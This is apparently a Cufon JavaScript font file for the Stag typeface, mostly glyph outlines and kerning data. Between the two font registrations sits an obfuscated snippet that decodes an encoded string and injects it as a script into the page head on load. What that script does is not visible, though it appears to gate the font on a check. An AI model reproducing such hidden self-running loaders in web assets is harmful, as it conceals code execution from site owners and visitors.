":20,",":70,".":70,"\"":-10,"'":-10,"&":60,"-":30,"]":-10,"}":-10,"%":-10,"+":5}},{"d":"44,-388r0,-173r82,0r21,-139r129,0r-21,139r51,0r21,-139r129,0r-21,139r57,0r0,173r-82,0r-7,52r57,0r0,173r-82,0r-24,163r-129,0r24,-163r-51,0r-24,163r-129,0r24,-163r-57,0r0,-173r82,0r7,-52r-57,0xm230,-388r-7,52r51,0r7,-52r-51,0","w":504,"k":{"9":-10,"8":10,"7":-15,"4":20,"3":10,"2":10,"1":-10}},{"d":"14,-323r0,-165r467,0r0,165r-467,0xm14,-123r0,-165r467,0r0,165r-467,0","w":495,"k":{"5":-10}},{"d":"210,-317v-104,0,-202,-63,-202,-197v0,-133,98,-196,202,-196v104,0,202,63,202,196v0,134,-98,197,-202,197xm126,34r493,-763r132,0r-493,763r-132,0xm671,10v-104,0,-202,-63,-202,-197v0,-133,98,-196,202,-196v104,0,202,63,202,196v0,134,-98,197,-202,197xm210,-422v24,0,35,-22,35,-90v0,-68,-11,-91,-35,-91v-23,0,-35,23,-35,91v0,68,12,90,35,90xm671,-95v24,0,35,-22,35,-90v0,-68,-11,-91,-35,-91v-23,0,-35,23,-35,91v0,68,12,90,35,90","w":881},{"d":"180,10v-68,0,-139,-29,-139,-123r0,-238v-3,-13,-17,-28,-37,-24r0,-155r295,0r0,315v0,32,17,37,61,37r0,-197r-45,0r0,-155r303,0r0,361v3,15,19,29,41,24r0,145r-251,0v-22,0,-38,-16,-45,-76v-43,49,-99,86,-183,86","w":665,"k":{"*":30,"g":20,"\"":35,"'":35,"t":20,"u":10,"v":35,"y":35,"d":5,"q":5,"-":10,"c":10,"e":10,"o":10,"j":10,"\\":65,"!":15,"p":10,"?":30,"w":35}},{"d":"193,-205v0,-131,76,-245,206,-247v45,0,80,17,103,46v18,-22,39,-39,54,-39r135,0r-54,239v-8,35,-2,45,14,45v43,0,109,-53,109,-176v0,-162,-135,-256,-311,-256v-168,0,-334,113,-334,353v0,213,144,300,325,300v99,0,178,-22,237,-60r50,0r0,58v-65,46,-172,76,-287,76v-209,0,-421,-112,-421,-374v0,-277,232,-427,430,-427v204,0,400,118,400,330v0,187,-124,271,-281,271v-73,0,-113,-24,-130,-65v-28,31,-68,61,-122,61v-73,0,-123,-47,-123,-135xm388,-215v-1,26,18,36,43,31r35,-151v-54,-17,-76,56,-78,120","w":867,"k":{"X":50,"W":45,"V":50,"9":5,"8":10,"7":20,"3":20,"2":20,"1":10,"A":40,"J":25,"T":10,"U":10,"Y":55,"Z":25,"b":-10,"g":20,"s":-5,"S":10,"a":10,"h":10,"k":10,"l":10}},{"d":"6,0r0,-145v24,4,44,-7,44,-24r0,-182v-3,-17,-22,-29,-46,-24r0,-155r256,0v21,0,38,21,43,80v35,-56,90,-94,172,-80r0,197v-62,-1,-137,4,-167,10r0,178r49,0r0,145r-351,0","w":482,"k":{"g":25,",":105,".":105,"z":7,"a":30,"&":35,"d":5,"q":5,"c":8,"e":8,"o":8,"]":15,"}":15,"h":20,"k":20,"l":20,"@":10,"\\":40,"\/":60,")":20}},{"w":120},{"d":"278,-406r-44,-180r0,-114r210,0r0,114r-44,180r-122,0xm52,-406r-44,-180r0,-114r210,0r0,114r-44,180r-122,0","w":452,"k":{"A":100,"J":135,"Z":15,"b":-30,"g":50,"s":35,"v":10,"y":10,"z":10,"C":30,"G":30,"O":30,"Q":30,"S":15,"a":20,"d":60,"q":60,"c":70,"e":70,"o":70,"f":10,"w":10,"x":10,"4":60,"7":-10,"6":25,"2":10,"0":25,"9":10,"8":20}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r312,0r172,313r3,0r0,-163r-52,0r0,-150r295,0r0,150v-25,-5,-44,10,-47,27r0,523r-241,0r-192,-348r-3,0r0,203r55,0r0,145r-302,0","w":746,"k":{"A":35,"J":45,"Z":20,"b":-30,":":30,";":30,"g":40,",":40,".":40,"s":25,"t":25,"u":25,"v":30,"y":30,"z":20,"C":15,"G":15,"O":15,"Q":15,"a":25,"&":35,"d":25,"q":25,"-":20,"c":25,"e":25,"o":25,"f":10,"i":20,"j":20,"m":20,"n":20,"r":20,"p":20,"w":30,"\/":20,"x":20}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r610,0r0,256r-157,0r-23,-94r-103,0r0,127r151,0r0,165r-151,0r0,101r68,0r0,145r-395,0","w":626,"k":{"\\":-10,"@":35,"\/":80,"A":75,"J":90,"Z":15,"b":-30,":":25,";":25,"g":50,",":120,".":120,"s":25,"z":10,"C":10,"G":10,"O":10,"Q":10,"S":10,"a":30,"&":90,"d":40,"q":40,"-":60,"c":60,"e":60,"o":60}},{"d":"159,0r0,-145v29,4,55,-6,55,-27r0,-80r-167,-278v-7,-11,-20,-23,-39,-20r0,-150r362,0r0,150r-51,0r69,121r3,0r38,-64v24,-36,9,-60,-39,-57r0,-150r309,0r0,150v-21,-3,-36,15,-45,30r-164,261v3,53,-20,127,55,114r0,145r-386,0","w":707,"k":{"A":85,"J":105,"Z":20,"b":-30,":":90,";":90,"g":115,",":118,".":118,"s":90,"t":40,"u":40,"v":40,"y":40,"z":50,"C":50,"G":50,"O":50,"Q":50,"S":5,"a":85,"&":110,"d":100,"q":100,"-":110,"c":115,"e":115,"o":115,"f":35,"i":40,"j":40,"m":40,"n":40,"r":40,"@":75,"p":40,"w":40,"\/":80,"x":40}},{"d":"379,12v-216,0,-372,-130,-372,-362v0,-232,164,-362,372,-362v208,0,372,130,372,362v0,232,-156,362,-372,362xm379,-159v55,0,89,-61,89,-186v0,-125,-34,-180,-89,-180v-55,0,-89,55,-89,180v0,125,34,186,89,186","w":758,"k":{"A":45,"J":25,"T":10,"U":15,"Y":50,"Z":15,"*":10,"g":20,",":55,".":55,"\"":30,"'":30,"z":5,"S":10,"a":20,"&":10,"-":-10,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"]":10,"}":10,"h":10,"k":10,"l":10,"V":45,"W":40,"\\":40,"!":10,"?":20,"X":40,"\/":40,")":15}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r372,0v221,0,307,67,307,202v0,77,-32,132,-123,159r0,4v77,11,110,69,127,165v4,22,15,26,34,25r0,145r-287,0r-18,-190v-4,-55,-32,-61,-85,-58r0,103r50,0r0,145r-377,0xm327,-538r0,145v59,4,87,-14,87,-72v0,-58,-28,-77,-87,-73","w":733,"k":{"T":35,"U":40,"Y":35,"*":35,"g":20,"\"":45,"'":45,"t":30,"u":20,"v":40,"y":40,"C":25,"G":25,"O":25,"Q":25,"&":5,"d":15,"q":15,"-":30,"c":20,"e":20,"o":20,"j":10,"V":40,"W":40,"\\":60,"!":15,"p":20,"?":40,"w":40}},{"d":"585,113v-38,-52,-111,-85,-224,-100v-213,-28,-354,-131,-354,-363v0,-232,164,-362,372,-362v208,0,372,130,372,362v0,140,-72,217,-176,251r0,4v104,8,165,34,197,61r0,147r-187,0xm379,-159v55,0,89,-61,89,-186v0,-125,-34,-180,-89,-180v-55,0,-89,55,-89,180v0,125,34,186,89,186","w":758,"k":{"x":-20,"p":-20,"j":-50,"g":-40,"]":-20,"\\":40,"Z":-20,"X":-20,"W":40,"V":45,"A":20,"?":20,";":-20,"\/":-35,",":-20,")":-20,"!":10,"J":-20,"T":10,"U":15,"Y":50,"*":10,"b":-15,"\"":30,"'":30,"s":-20,"z":-20,"S":-20,"a":10,"&":10,"B":-20,"D":-20,"E":-20,"F":-20,"H":-20,"I":-20,"K":-20,"L":-20,"M":-20,"N":-20,"P":-20,"R":-20,"f":-20,"h":-20,"k":-20,"l":-20,"i":-20,"m":-20,"n":-20,"r":-20}},{"d":"157,0r0,-145v29,4,55,-6,55,-27r0,-371r-25,0r-18,120r-161,0r0,-277r684,0r0,277r-161,0r-18,-120r-25,0r0,371v3,20,26,32,55,27r0,145r-386,0","w":700,"k":{"A":80,"J":85,"Z":15,"b":-30,":":15,";":15,"g":35,",":115,".":115,"s":15,"z":10,"C":10,"G":10,"O":10,"Q":10,"a":30,"&":70,"d":30,"q":30,"-":80,"c":45,"e":45,"o":45,"@":35,"\/":50}},{"d":"248,12v-111,0,-185,-15,-240,-38r0,-180r135,0v16,23,39,44,84,44v39,0,63,-18,63,-53v0,-59,-76,-55,-138,-53r0,-157v60,3,135,2,135,-51v0,-29,-17,-48,-55,-48v-40,0,-63,14,-80,37r-127,0r0,-188v61,-20,159,-37,251,-37v167,0,278,58,278,186v0,96,-52,149,-145,168r0,4v108,14,159,65,159,160v0,130,-111,206,-320,206","w":575,"k":{"\\":20,"?":10,"<":10,"9":5,"6":5,"5":-5,"2":10,"\/":20,")":10,",":10,".":10,"\"":10,"'":10,"]":10,"}":10,"%":5}},{"d":"8,0r0,-145v22,2,38,-10,45,-30r122,-349v4,-17,-16,-31,-41,-26r0,-150r420,0r164,535v7,12,21,23,39,20r0,145r-386,0r0,-145r72,0r-18,-68r-165,0v-14,55,9,72,62,68r0,145r-314,0xm348,-495r-53,166r99,0r-43,-166r-3,0","w":765,"k":{"T":80,"U":50,"Y":95,"*":110,"b":15,"g":20,"\"":125,"'":125,"s":5,"t":40,"u":30,"v":85,"y":85,"C":45,"G":45,"O":45,"Q":45,"&":10,"d":20,"q":20,"-":50,"c":25,"e":25,"o":25,"j":30,"V":100,"W":80,"@":10,"\\":80,"!":15,"p":25,"?":70,"w":80}},{"d":"316,-52v-83,97,-313,83,-313,-88v0,-151,143,-184,294,-163v2,-46,-2,-65,-60,-65v-50,0,-76,18,-94,35r-104,0r0,-172v60,-19,152,-35,263,-35v183,0,253,61,253,186r0,185v2,12,16,28,34,24r0,122v-37,21,-85,33,-145,33v-70,0,-108,-23,-128,-62xm241,-167v1,42,31,44,56,31r0,-73v-34,-9,-58,-1,-56,42","w":595,"k":{"*":35,"g":20,"\"":45,"'":45,"t":20,"u":10,"v":30,"y":30,"d":5,"q":5,"-":10,"c":10,"e":10,"o":10,"j":10,"\\":70,"!":15,"p":10,"?":45,"w":30}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r367,0v194,0,297,60,297,182v0,88,-52,127,-136,150r0,4v100,16,155,69,155,164v0,134,-120,200,-316,200r-367,0xm330,-149v55,3,86,-9,86,-68v0,-59,-31,-69,-86,-66r0,134xm330,-546r0,120v51,4,79,-12,79,-60v0,-48,-27,-65,-79,-60","w":698,"k":{"w":15,"p":5,"\\":35,"X":10,"W":20,"V":25,"?":15,"\/":20,")":10,"!":10}},{"d":"8,0r0,-97v0,-131,60,-194,158,-259v70,-47,124,-70,124,-117v0,-30,-18,-44,-48,-44v-36,0,-68,27,-82,50r-129,0r0,-206v60,-20,142,-39,262,-39v173,0,277,70,277,208v0,127,-60,180,-139,224v-68,38,-150,67,-168,105r117,0r21,-46r157,0r0,221r-550,0","w":577,"k":{"\\":15,"<":10,"6":10,"4":10,"&":10}},{"d":"318,10v-211,0,-313,-97,-313,-273v0,-177,114,-277,313,-277v80,0,151,11,194,29r0,178r-133,0v-11,-26,-21,-44,-53,-44v-40,0,-58,31,-58,117v0,87,17,119,60,119v30,0,49,-14,64,-40r120,0r0,147v-45,26,-114,44,-194,44","w":524,"k":{"T":10,"U":15,"Y":55,"b":-10,"g":20,",":5,".":5,"S":-5,"&":10,"-":5,"c":5,"e":5,"o":5,"V":45,"W":40,"@":10,"\\":45,"?":10}},{"d":"6,0r0,-145v24,4,44,-7,44,-24r0,-182v-3,-17,-22,-29,-46,-24r0,-155r256,0v22,0,38,16,44,77v44,-49,102,-87,187,-87v68,0,136,29,136,123r0,248v2,12,16,28,34,24r0,145r-292,0r0,-315v0,-32,-17,-37,-61,-37r0,207r45,0r0,145r-347,0","w":667,"k":{"*":35,"g":20,"\"":45,"'":45,"t":20,"u":10,"v":30,"y":30,"d":5,"q":5,"-":10,"c":10,"e":10,"o":10,"j":10,"\\":70,"!":15,"p":10,"?":45,"w":30}},{"d":"4,-375r0,-155r46,0v-5,-139,67,-187,210,-186v55,0,90,8,118,16r0,131v-42,-1,-78,-1,-70,39r68,0r0,155r-68,0r0,206v3,20,27,28,54,24r0,145r-356,0r0,-145v24,4,44,-7,44,-24r0,-206r-46,0","w":384,"k":{"b":-35,"g":20,",":15,".":15,"t":30,"z":5,"a":15,"&":15,"d":10,"q":10,"c":15,"e":15,"o":15,"h":-5,"k":-5,"l":-5,"@":10}},{"d":"98,171v-55,0,-90,-8,-118,-16r0,-131v39,1,77,1,70,-35r0,-340v-3,-17,-22,-29,-46,-24r0,-155r269,0v21,0,35,26,35,49r0,480v0,129,-72,172,-210,172xm179,-540v-68,0,-114,-38,-114,-102v0,-64,46,-103,114,-103v68,0,114,39,114,103v0,64,-46,102,-114,102","w":329,"k":{"*":10,"b":-15,",":10,".":10,"v":10,"y":10,"z":10,"j":-15,"\\":20,"?":10,"w":10}},{"d":"226,49v-95,-41,-218,-159,-218,-398v0,-239,123,-351,218,-392r113,0r0,135v-66,26,-110,89,-110,257v0,169,44,242,110,268r0,130r-113,0","w":346,"k":{"w":30,"8":10,"7":-10,"6":15,"5":-10,"4":40,"2":-10,"0":20,"b":-30,"g":-5,"u":10,"v":30,"y":30,"C":15,"G":15,"O":15,"Q":15,"a":10,"d":10,"q":10,"c":10,"e":10,"o":10,"j":-25}},{"d":"316,162r0,-135r34,0r0,-76v-29,22,-70,35,-133,35v-110,0,-211,-61,-211,-260v0,-197,96,-266,212,-266v67,0,111,30,145,74v17,-49,46,-64,66,-64r179,0r0,533v3,16,21,28,44,24r0,135r-336,0xm267,-261v0,107,27,114,83,103r0,-196v-56,-7,-83,4,-83,93","w":628,"k":{"p":-30,"\\":40,":":-30,"\/":-50,".":-30,")":-30,"b":-10,";":-30,"g":-40,",":-30,"\"":10,"'":10,"]":-30,"}":-30,"f":-10,"i":-10,"j":-60,"m":-10,"n":-10,"r":-10}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r399,0r0,150r-72,0r0,393r102,0r21,-115r165,0r0,272r-615,0","w":631,"k":{"T":80,"U":30,"Y":85,"*":90,"g":20,"\"":90,"'":90,"t":25,"u":15,"v":60,"y":60,"j":20,"V":90,"W":70,"\\":70,"!":10,"p":20,"?":70,"w":40}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+154-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("P&X)pMHjfVsAP_U?oMa~.&.s6iH)XMsA6il~fV0|X@1q[yjxTa,Sf@w3e812>y0lVhqSX4XrHUs56hWIV|oxfh]tXj]8Cxoj5+qM6@t{H6t,3T,q0a@W[hO,m_]V3&1]0~>1p@2)NhOINhIU8m@6H#O_hga&4.lP3NHYQ>0T8m@V6[Xfp5oCedIx;^UM|`]JSqwA{t2~yj)i+W,*?1sr(~Nsl6@#5xO5.^,&VmsTm@>y>Va_NMHAXM``5mtx3|Htp&UjP_.xPT2]Q8#q5h)x3|#qph)t3M2UpMojf_2|QV.AXx,|p4Utf4NsC+j?fV[`[x,{fyj{6xd(Y|o+o)tAP81`Qy`AP)tApMoyX@tA[is53|@Se_WS6_,yo&a|X@tApMoyX@tA[is53|@Se_WS6_,)5MlIpMsAX60+p+lS6_,;p)tAoVq]l_s]3|0U5+>`p&s;[60]piWAf&syo&,IpVm]PVX{5xd?f82qY~qSfTU|ViHpf@)oQ6Opf@)sPTd]")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":658,"face":{"font-family":"Stag","font-weight":900,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 6 3 6 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"10","bbox":"-26 -774 1031 184","underline-thickness":"20","underline-position":"-113","stemh":"171","stemv":"258","unicode-range":"U+0020-U+007E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * �2008 Schwartzco Inc.
 * 
 * Trademark:
 * Stag is a trademark of Schwartzco Inc.
 * 
 * Full name:
 * Stag-LightItalic
 * 
 * Manufacturer:
 * Commercial Type
 * 
 * Designer:
 * Christian Schwartz
 * 
 * Vendor URL:
 * http://commercialtype.com
 * 
 * License information:
 * http://commercialtype.com/eula
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"-53,165v-36,0,-57,-7,-75,-14r9,-39r29,0v7,9,16,15,37,15v46,0,63,-24,74,-73r113,-493v10,-43,-29,-49,-72,-45r8,-31v7,-2,30,-11,62,-11v51,0,72,29,59,88r-113,495v-16,73,-60,108,-131,108xm203,-596v-22,0,-38,-17,-38,-37v0,-23,19,-41,40,-41v23,0,38,17,38,37v0,23,-18,41,-40,41","w":242,"k":{"*":25,"b":-15,"h":10,"k":10,"l":15,"o":-5,"\"":10,"'":10,"t":10,"v":15,"j":-10,"\\":30,"?":15,"w":15,"\/":-5}},{"d":"160,-741v55,40,125,124,125,283v0,288,-180,456,-302,507r-34,0r8,-32v98,-47,269,-198,269,-476v0,-148,-58,-218,-101,-251r7,-31r28,0","w":288},{"d":"189,49r-64,-790r47,0r64,790r-47,0","w":318,"k":{"x":10,"w":55,"\\":95,"W":100,"V":100,"9":35,"8":25,"7":60,"6":30,"4":15,"2":-10,"0":40,"C":50,"G":50,"T":85,"U":55,"Y":95,"d":20,"q":20,"c":25,"e":25,"f":15,"g":-15,"h":20,"k":20,"l":40,"o":20,"t":35,"v":70,"O":50,"Q":50,"i":20,"m":10,"n":10,"r":10,"u":15,"y":20}},{"d":"235,4v-128,0,-205,-80,-205,-208v0,-178,123,-323,288,-323v126,0,203,81,203,204v0,178,-120,327,-286,327xm237,-34v137,0,226,-140,226,-292v0,-102,-53,-161,-148,-161v-135,0,-227,132,-227,289v0,105,54,164,149,164","w":549,"k":{"a":-10,"*":75,"g":10,"h":10,"k":10,"l":15,"\"":80,"'":80,"t":10,"v":40,"z":15,"&":-5,"s":5,"\\":75,"p":5,"?":70,"w":30,"x":35,"!":-10,")":10}},{"d":"321,5v-165,0,-268,-99,-268,-272v0,-256,178,-438,372,-438v164,0,269,100,269,273v0,259,-180,437,-373,437xm324,-37v165,0,307,-164,307,-398v0,-146,-76,-228,-209,-228v-165,0,-306,163,-306,399v0,147,75,227,208,227","w":706,"k":{"A":35,"T":40,"U":15,"Y":90,"*":30,"b":-20,"d":-10,"q":-10,"c":-10,"e":-10,"g":10,"h":10,"k":10,"l":10,"o":-10,"\"":50,"'":50,"v":15,"z":15,"J":20,"S":5,"Z":25,",":30,".":30,"s":10,"V":75,"W":70,"X":55,"\\":50,"?":45,"w":15,"x":10,"\/":15,")":10}},{"d":"142,-538r4,-19r133,-143r50,0r74,143r-4,19r-33,0v-25,-37,-44,-80,-71,-114r-116,114r-37,0","w":412},{"d":"-29,49r182,-790r173,0r-9,39r-118,0r-164,713r118,0r-9,38r-173,0","w":238,"k":{"C":10,"G":10,"a":10,"b":-30,"d":10,"q":10,"c":10,"e":10,"f":10,"o":10,"t":10,"v":10,"z":-5,"m":10,"n":10,"r":10,"W":10,"w":20,"x":10,"5":-10,"4":30,"7":-5,"6":10,"3":-10}},{"d":"307,-741r-182,790r-173,0r9,-39r118,0r164,-713r-118,0r9,-38r173,0","w":238},{"d":"509,-36r-21,-193r-293,0r-73,128v-23,41,-26,65,13,65r60,0r-8,36r-227,0r8,-36v43,3,68,-6,86,-37r316,-554v12,-21,10,-36,-12,-36r-60,0r9,-37r189,0r69,624v3,35,29,44,68,40r-8,36r-230,0r8,-36r106,0xm437,-653r-219,384r266,0r-41,-384r-6,0","w":697,"k":{"C":65,"G":65,"T":90,"U":70,"Y":125,"a":20,"*":145,"b":5,"d":35,"q":35,"c":45,"e":45,"f":30,"h":30,"k":30,"l":40,"o":40,"\"":145,"'":145,"t":40,"v":95,"J":-10,"O":65,"Q":65,"S":5,"&":35,"-":75,"s":10,"i":30,"j":20,"m":25,"n":25,"r":25,"u":40,"y":40,"V":135,"W":115,"X":-5,"@":55,"\\":100,"p":20,"?":85,"w":80,"x":10}},{"d":"244,5v-148,0,-221,-77,-221,-173v0,-113,89,-188,202,-213v-59,-23,-90,-71,-90,-128v0,-114,101,-196,225,-196v124,0,188,68,188,154v0,94,-69,156,-162,181v78,25,118,82,118,154v0,132,-111,221,-260,221xm246,-37v119,0,197,-74,197,-181v0,-78,-48,-135,-159,-135v-113,0,-199,76,-199,181v0,77,50,135,161,135xm322,-395v96,0,166,-58,166,-153v0,-66,-40,-115,-130,-115v-96,0,-163,62,-163,159v0,62,39,109,127,109","w":558,"k":{"\\":45,"@":25,"?":40,"<":35,"9":20,"8":10,"7":35,"6":15,"4":10,"3":5,"0":15,")":10,"*":35,"]":10,"}":10,"\"":40,"'":40,"&":-5,"-":20,",":-10,".":-10,"%":15,"+":30}},{"d":"-37,0r8,-36v43,4,82,-2,89,-34r128,-558v4,-16,-4,-35,-21,-35r-51,0r9,-37r244,0r-9,37r-102,0r-65,281r387,0r65,-281r-103,0r9,-37r245,0r-9,37v-43,-3,-81,2,-88,35r-129,558v-4,16,3,34,20,34r52,0r-8,36r-245,0r8,-36r103,0r71,-306r-387,0r-71,306r103,0r-8,36r-245,0","w":717,"k":{"*":-5,"b":-30,"c":10,"e":10,"o":10,"v":30,"-":10,"u":10,"y":10,"w":25,"x":10}},{"d":"144,0r8,-36v44,2,87,2,95,-33r52,-232r-121,-323v-10,-28,-27,-43,-64,-39r9,-37r209,0r-9,37r-96,0r120,322r211,-262v33,-39,22,-60,-14,-60r-44,0r8,-37r209,0r-9,37v-39,-3,-55,8,-78,37r-271,334r-51,223v-4,16,4,33,21,33r58,0r-8,36r-235,0","w":637,"k":{"A":90,"C":50,"G":50,"U":5,"a":75,"*":-5,"b":-30,"d":100,"q":100,"c":95,"e":95,"f":35,"g":105,"o":95,"t":45,"v":75,"z":70,"J":75,"O":55,"Q":55,"S":30,"Z":15,"&":90,":":80,";":80,"-":110,",":90,".":90,"s":90,"i":40,"j":40,"m":45,"n":45,"r":45,"u":50,"y":50,"@":70,"p":50,"w":70,"x":75,"\/":70}},{"w":170},{"d":"385,4v-51,0,-76,-33,-64,-84v-43,50,-94,85,-168,85v-86,0,-144,-51,-144,-128v0,-119,90,-176,221,-176v56,0,96,10,132,26r21,-88v20,-85,-29,-125,-104,-125v-76,0,-116,18,-152,46r-29,0r11,-49v44,-21,92,-38,179,-38v105,0,179,55,153,168r-65,278v-12,41,27,53,65,43r-7,32v-7,3,-28,10,-49,10xm160,-35v75,0,128,-42,169,-91r25,-111v-35,-15,-73,-24,-125,-24v-100,0,-165,41,-165,134v0,58,39,92,96,92","w":501,"k":{"a":5,"*":70,"d":5,"q":5,"c":5,"e":5,"f":15,"h":15,"k":15,"l":20,"o":5,"\"":75,"'":75,"t":20,"v":45,":":-5,";":-5,"-":15,",":-15,".":-15,"s":5,"i":15,"j":10,"m":10,"n":10,"r":10,"u":10,"y":10,"@":15,"\\":80,"p":10,"?":60,"w":35,"x":15,"\/":-15}},{"d":"147,0r-20,-443v-4,-42,-31,-43,-71,-41r7,-31v8,-3,31,-11,57,-11v47,0,61,24,63,69r14,378r2,0r229,-443r48,0r17,454r2,0v93,-124,180,-296,217,-454r55,0r-8,37v-53,149,-137,327,-267,485r-48,0r-15,-429r-2,0r-225,429r-55,0","w":755,"k":{"x":10,"w":10,"\\":45,"?":35,"\/":35,")":15,"a":20,"*":10,"]":10,"}":10,"d":15,"q":15,"c":10,"e":10,"f":10,"g":20,"h":20,"k":20,"l":25,"o":5,"\"":20,"'":20,"t":10,"v":10,"z":25,"&":10,"-":5,",":25,".":25,"s":10}},{"d":"193,0r-20,-623v-2,-31,-23,-45,-59,-40r9,-37r216,0r-9,37r-98,0r19,570r3,0r303,-607r49,0r33,607r2,0r245,-508v21,-43,17,-62,-19,-62r-50,0r9,-37r211,0r-9,37v-39,-3,-62,8,-78,41r-301,622r-63,0r-34,-589r-294,589r-65,0","w":955,"k":{"x":50,"w":50,"p":30,"@":55,"\/":70,"A":100,"C":40,"G":40,"a":55,"*":-5,"b":-30,"d":65,"q":65,"c":65,"e":65,"f":30,"g":70,"o":65,"t":25,"v":50,"z":55,"J":90,"O":35,"Q":35,"S":25,"Z":10,"&":60,":":50,";":50,"-":70,",":90,".":90,"s":60,"i":25,"j":25,"m":30,"n":30,"r":30,"u":30,"y":30}},{"d":"391,4v-45,0,-60,-23,-82,-72r-69,-159v-84,123,-158,204,-206,227r-53,0r8,-36v55,-15,133,-88,232,-227r-79,-181v-19,-43,-37,-41,-83,-40r7,-31v5,-2,28,-11,54,-11v45,0,55,17,77,69r64,151v84,-117,155,-192,202,-216r52,0r-10,38v-48,10,-127,83,-226,214r84,190v22,43,36,46,82,44r-7,30v-6,3,-21,10,-47,10","w":498,"k":{"x":10,"w":10,"p":10,"\\":60,"@":10,"?":40,"\/":-20,")":-25,"!":-15,"a":10,"*":20,"]":-25,"}":-25,"d":25,"q":25,"c":20,"e":20,"f":10,"h":10,"k":10,"l":25,"o":30,"\"":40,"'":40,"t":10,"v":10,"z":-5,"&":20,":":-20,";":-20,"-":45,",":-20,".":-20,"s":-5,"i":5,"m":10,"n":10,"r":10,"u":10,"y":10}},{"d":"454,4v-46,0,-72,-33,-60,-86r70,-304v15,-64,-9,-94,-57,-94v-81,0,-168,55,-232,110r-85,370v-29,-1,-60,8,-51,-29r139,-605v8,-35,-36,-30,-68,-29r9,-37r117,0v10,0,14,6,11,18r-63,271v62,-57,152,-116,244,-116v75,0,115,48,95,135r-71,309v-8,38,22,52,63,47r-7,30v-7,3,-25,10,-54,10","w":581,"k":{"*":60,"f":10,"g":5,"h":10,"k":10,"l":20,"\"":80,"'":80,"t":10,"v":30,":":-5,";":-5,"-":20,",":-15,".":-15,"i":5,"j":5,"u":10,"y":10,"@":15,"\\":70,"p":5,"?":65,"w":25,"x":10,"\/":-15}},{"d":"269,-573r-84,-102r6,-25r52,0r62,127r-36,0","w":414},{"d":"162,49v-78,0,-110,-43,-92,-119r47,-202v18,-54,-21,-67,-77,-62r9,-40v57,3,93,-8,104,-55r47,-203v22,-102,87,-115,198,-109r-9,39v-75,-3,-118,-1,-134,70r-47,206v-9,46,-44,63,-82,74v36,10,57,33,45,88r-47,200v-12,50,0,75,45,75r56,0r-9,38r-54,0","w":310,"k":{"C":10,"G":10,"a":10,"b":-30,"d":10,"q":10,"c":10,"e":10,"f":10,"o":10,"t":10,"v":10,"z":-5,"m":10,"n":10,"r":10,"W":10,"w":20,"x":10,"5":-10,"4":30,"7":-5,"6":10,"3":-10}},{"d":"221,5v-135,0,-204,-81,-204,-174v0,-137,107,-205,210,-239v-70,-134,11,-297,183,-297v60,0,97,15,115,25v7,0,11,-5,16,-20r41,0r-38,164r-43,0r9,-88v-20,-24,-56,-39,-100,-39v-155,0,-177,165,-105,274r148,226v41,-54,71,-120,97,-192r-65,0r8,-36r184,0r-8,36v-37,1,-65,-7,-78,25v-30,74,-67,148,-113,206v23,26,41,83,79,88r38,0r-8,36r-95,0r-54,-82v-55,55,-124,87,-217,87xm232,-37v76,0,135,-32,182,-82r-168,-256v-84,31,-165,86,-165,199v0,72,44,139,151,139","w":670,"k":{"w":10,"W":65,"V":80,"9":20,"8":10,"7":45,"4":25,"3":10,"T":65,"U":30,"Y":90,"a":5,"f":10,"h":20,"k":20,"l":20,"v":25,"u":10,"y":10}},{"d":"302,5v-159,0,-250,-90,-250,-260v0,-239,167,-450,401,-450v83,0,131,19,155,31v9,0,16,-7,22,-26r40,0r-45,191r-44,0r14,-107v-29,-26,-67,-47,-141,-47v-198,0,-338,178,-338,407v0,149,64,219,194,219v83,0,123,-26,168,-54r43,-187r-101,0r8,-37r233,0r-8,37v-40,-4,-71,5,-78,35r-56,243r-38,0v2,-20,-1,-36,-13,-36v-24,14,-79,41,-166,41","w":671,"k":{"A":25,"T":35,"U":25,"Y":50,"*":25,"b":-15,"d":-15,"q":-15,"c":-10,"e":-10,"h":10,"k":10,"l":10,"o":-10,"\"":35,"'":35,"v":30,"z":15,"J":10,"S":10,"&":-10,",":15,".":15,"V":60,"W":50,"X":25,"\\":35,"?":45,"w":25,"x":15}},{"d":"136,0r8,-36v44,2,86,2,95,-33r136,-592r-197,0r-44,152r-44,0r44,-191r561,0r-45,191r-43,0r26,-152r-197,0r-136,592v-4,16,4,33,22,33r56,0r-8,36r-234,0","w":625,"k":{"A":65,"C":15,"G":15,"a":25,"*":-10,"b":-30,"d":50,"q":50,"c":50,"e":50,"g":45,"o":50,"z":30,"J":55,"O":5,"Q":5,"S":15,"Z":10,"&":50,":":30,";":30,"-":70,",":50,".":50,"s":30,"i":-10,"j":-10,"u":-10,"y":-10,"X":10,"@":10,"?":-5,"x":-5,"!":-10,"\/":65}},{"d":"-57,162r8,-34v30,-13,69,-45,84,-114r107,-498r-75,0r9,-38r74,0r12,-53v19,-124,129,-149,229,-117r-8,39r-30,0v-6,-6,-19,-12,-40,-12v-49,0,-78,22,-94,92r-11,51r114,0r-9,38r-113,0r-109,499v-18,85,-64,127,-112,147r-36,0","w":289,"k":{"a":20,"*":-25,"b":-50,"]":-